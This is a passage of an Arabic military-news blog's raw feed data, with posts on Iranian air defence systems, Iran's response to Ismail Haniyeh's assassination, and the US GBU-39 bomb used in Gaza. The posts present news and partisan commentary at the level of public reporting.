\u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003Eمنظومة دفاعية تم الكشف عنها في فبراير2024 ، مصممة\nللتصدي للصواريخ قصيرة المدى على ارتفاعات منخفضة ويمكن حملها على مركبات صغيرة\nويصل مداها إلى 10 كيلومترات، بينما يتم تزويدها برادار إلكتروني مداه 50\nكيلومترا، ونظام تعقب بالأشعة الحمراء مداه 25 كيلومترا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"background: white; line-height: normal; margin-bottom: 7.5pt; margin-left: 0cm; margin-right: 0cm; margin-top: 18.75pt; mso-outline-level: 3; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003E9 - \u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eدي إي واي\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"background: white; direction: rtl; line-height: normal; margin-bottom: 7.5pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003Eنظام دفاع جوي قصير المدى تم اختباره بنجاح خلال مناورات\nالحرس الثوري الإيراني في يناير2024\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"background: white; direction: rtl; line-height: normal; margin-bottom: 7.5pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003Eوصممت إيران هذا النظام للتصدي للتهديدات الجوية التي\nتحلق على ارتفاعات منخفضة ويشمل ذلك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003Eالصواريخ المجنحة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003Eوالطائرات المسيرة، والأسلحة التي تطلقها الطائرات\nالمعادية، وهو محمول على مركبات, ويقول خبراء ان هذا النظام هو نسخة مطورة من\nالنظام الذي اسقط طائرة الشبح الأمريكية \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eالمسيرة\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003Eإم كيو - 4 غلوبال هوك عام 2019\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"background: white; direction: rtl; line-height: normal; margin-bottom: 7.5pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 16.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003Eبافار - 373 المطور\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"background: white; direction: rtl; line-height: normal; margin-bottom: 7.5pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003Eكشفت إيران عن نسخة مطورة من منظومة الدفاع الصاروخي\n\"بافار - 373\" في أبريل 2024 وهي منظومة دفاع جوي بعيدة المدى مضادة\nللصواريخ الباليستية \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eيمكنها الاشتباك مع\nاهداف على بعد 400 كلم ,يرجع تاريخ تصنيعها إلى عام 2019\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"background: white; direction: rtl; line-height: normal; margin-bottom: 7.5pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"background: white; direction: rtl; line-height: normal; margin-bottom: 7.5pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; font-size: 14pt;\"\u003Eيتميز صاروخ \"بافار-373\" المطور، بقدرات محسنة\nعلى اكتشاف الأهداف وتتبعها، مما يسمح له بتحديد ما يصل إلى 100 هدف جوي في وقت\nواحد، والتعامل مع تهديدات متعددة، باستخدام تسليحه الصاروخي \"صياد 4 بي.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: Arial, \u0026quot;sans-serif\u0026quot;; font-size: 14pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"background: white; direction: rtl; line-height: normal; margin-bottom: 7.5pt; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003Eتعتبر \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eهذه\nالمنظومة نسخة إيرانية من أنظمة \"إس - 300\" الروسية، ويعتقد أن الزيارة الأخيرة\nلأرفع مسؤول أمن قومي روسي إلى طهران يدخل في هذا الإطار .\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; mso-ascii-theme-font: minor-bidi; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: FR; mso-hansi-theme-font: minor-bidi;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/187257677980905322"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/187257677980905322"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2024\/08\/blog-post_6.html","title":"في ضل التوعد الإسرائيلي ,ماهي قدرات الدفاع الجوي الإيرانية"}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiYcGar62zx2eH6GBJddzRtqh0GwDJIrNadVZvazrF_wQHeKNyYx-h4BDAcbmMmZMPA-MWuL9rTP2neqe8mDTYtz63OXaC6Eu7pbVFkOKB0uo6CwVrvZjhQykJb0kab9wcDB6S7VxA9d4CbNpYqGtIYDBhbt_GHxyK2LE5Kt9KL8FrCafPL0TdWSMOGieV\/s72-c\/bafar373.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-2051538088726399934"},"published":{"$t":"2024-08-03T01:59:00.000-07:00"},"updated":{"$t":"2024-08-03T01:59:59.165-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"متفرقات عسكرية"}],"title":{"type":"text","$t":"إيران ترفع راية الثار الحمراء فوق مسجد في عاصمتها الروحية "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5_OcpXpfq-DKTX4yVDnwOaD9mLMKlxPZPJ7Jtv-IT1saKtPnqZz0gnh09YwHcpAg9Q42i8O5Zxc_N_hRnSvQPfPkFdN9WHTicFzcLMOu42T7SSAi_-QoQmR9t7SS82UV2IDA-MCaPO1Qejm0xSXDKYUF91ECWY6B-0Dx5fsAqM4C4pGM_tSlMy8fnorz3\/s323\/hgehv.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"راية الثأر الحمراء\" border=\"0\" data-original-height=\"156\" data-original-width=\"323\" height=\"155\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5_OcpXpfq-DKTX4yVDnwOaD9mLMKlxPZPJ7Jtv-IT1saKtPnqZz0gnh09YwHcpAg9Q42i8O5Zxc_N_hRnSvQPfPkFdN9WHTicFzcLMOu42T7SSAi_-QoQmR9t7SS82UV2IDA-MCaPO1Qejm0xSXDKYUF91ECWY6B-0Dx5fsAqM4C4pGM_tSlMy8fnorz3\/w320-h155\/hgehv.jpg\" title=\"https:\/\/www.mararmy.com\/2024\/08\/blog-post.html\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\" style=\"text-align: right;\"\u003E\u003C\/p\u003E\u003Cp align=\"right\" class=\"MsoNormal\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eعلى اثر اغتيال إسماعيل هنية رئيس المكتب السياسي لحركة حماس\nوالتحركات الدولية لخفض التصعيد, قامت إيران برفع راية الثار الحمراء فوق مسجد\nجمكران في مدينة قم , وهي راية وفق المعتقدات الشيعية تشير إلي وجوب الثار ولا\nيمكن إنزالها الا حين تحقق الثار رغم أنهم يستبدلونها بعد أيام براية العزاء\nالسوداء ,وقد ثم اعتبار اغتيال هنية في طهران مسا بالشرف الوطني الإيراني وهي درجة\nأعمق من المس \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eبالسيادة الوطنية \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eومرتكزات الأمن القومي\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eللدولة وهي راية ستجعل كل المسؤولين يحسون\nبالخجل ما لم يتحقق الثار ويتم إنزال الراية وفق المعتقدات الشيعية, مما جعل كل التوقعات\nتصب في اتجاه أن مسالة الرد ستكون مسالة حتمية وأنه لن يكون ردا شكليا\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eكما في السابق .\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp align=\"right\" class=\"MsoNormal\" style=\"text-align: right;\"\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eهذا وقد قامت إسرائيل برفع حالة التأهب إلى أقصى حد ,مع رفع درجة\nحماية المسؤولين الكبار في الدولة \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eوكذا\nالمنشات الحيوية وتم\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eتوزيع هواتف نقالة\nمرتبطة بالأقمار الاصطناعية\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eوتوزيع مولدات\nالكهرباء على عدة قطاعات على اعتبار أن الرد الإيراني قد يستهدف خطوط الاتصالات\nوالكهرباء, كما دعت إلى تشكيل حلف برئاسة الولايات المتحدة الأمريكية من اجل\nالدفاع عن إسرائيل ,لكن كل هذه الاستعدادات لا تمنع من إلحاق الضرر الكبير بها\nباعتبارها فتحت عدة جبهات هي فعليا غير قادرة على مواجهتها كلها في نفس الوقت, مما\nسيضعف قدرات الردع الإسرائيلية في السنوات المقبلة ويضعف من قوتها لا محالة \u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/2051538088726399934"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/2051538088726399934"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2024\/08\/blog-post.html","title":"إيران ترفع راية الثار الحمراء فوق مسجد في عاصمتها الروحية "}],"author":[{"name":{"$t":"mararmy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04984355546191668149"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5IiY8anSIiM8jx9qs0L2gCGvAot8tOtYc3Bclwnc2d79rPVsCc6oVsQ6bd2x9BayhILYNWY7A1tBavMRENMRBCKY7UPUptvky7h_gWJwTtmJA2f2h3wfOcWRZAkuj_BKg6G6Bf1rO3oQ0FzDoU0expNZVI5tC41l3LMbyRl4OGQv_Rg\/s220\/Preview.png%20(2).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5_OcpXpfq-DKTX4yVDnwOaD9mLMKlxPZPJ7Jtv-IT1saKtPnqZz0gnh09YwHcpAg9Q42i8O5Zxc_N_hRnSvQPfPkFdN9WHTicFzcLMOu42T7SSAi_-QoQmR9t7SS82UV2IDA-MCaPO1Qejm0xSXDKYUF91ECWY6B-0Dx5fsAqM4C4pGM_tSlMy8fnorz3\/s72-w320-h155-c\/hgehv.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-2737770325829969579"},"published":{"$t":"2024-07-27T08:03:00.000-07:00"},"updated":{"$t":"2024-07-27T08:03:19.339-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"متفرقات عسكرية"}],"title":{"type":"text","$t":"حقيقة  القنبلة الأمريكية   GBU-39 التي تلقيها إسرائيل على المدنيين في غزة "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM8p5jn4La30gxj2ItGKHF-VOTP9hUDde0lKpW78gCDIPajddkB3D6Ctlmv22A3ax0EgYKX7lEcEWgp8EIq2txb6K2YIiw9Enva5Tq4MUySBstk3_7NUkBSJH6U472L7OZUtGdOipCYm7VrqEsawcYe9DgWZafDoe0jTaoGU4LDTCw0MKYBCbdBIVjAtyH\/s273\/gbu%2039.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"القنبلة GBU-39\" border=\"0\" data-original-height=\"185\" data-original-width=\"273\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM8p5jn4La30gxj2ItGKHF-VOTP9hUDde0lKpW78gCDIPajddkB3D6Ctlmv22A3ax0EgYKX7lEcEWgp8EIq2txb6K2YIiw9Enva5Tq4MUySBstk3_7NUkBSJH6U472L7OZUtGdOipCYm7VrqEsawcYe9DgWZafDoe0jTaoGU4LDTCw0MKYBCbdBIVjAtyH\/s16000\/gbu%2039.jpg\" title=\"https:\/\/www.mararmy.com\/2024\/07\/gbu-39.html\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eأكد الكثير من الخبراء في الدفاع والأمن \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E،\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E ومن\nخلال تحليل فيديوهات وصور شظايا بعض القنابل القوية التي ألقتها إسرائيل علي\nالمدنيين العزل والأطفال في غزة\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eأن الأمر\nيتعلق \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003Eبقنبلة \u003C\/span\u003E\u003C\/strong\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;GBU-39\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،وهي أمريكية الصنع وتصنعها شركة بوينغ\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E،\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E ومن أهم\nالخبراء الذين اكدو المعلومة\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eهناك كريس\nكوب سميث وهو ضابط مدفعية سابق في الجيش البريطاني و تريفور بول وهو خبير سابق في إزالة\nالمتفجرات بالجيش الأمريكي وغيرهم كثير .\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eتعتبر هذه القنبلة ومن خلال خصائصها التدميرية من\nالجيل الجديد\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003Eذات رأس حربي شديد الانفجار\nيزن 17 كلغ ، ويتم إطلاقها من الجو من على مسافة تصل إلى\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E64 كلم \u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E،\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E تستخدم\nالقنبلة نظام الملاحة بالقصور الذاتي (\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-theme-font: minor-latin;\"\u003EINS\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 14.0pt; line-height: 115%; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; 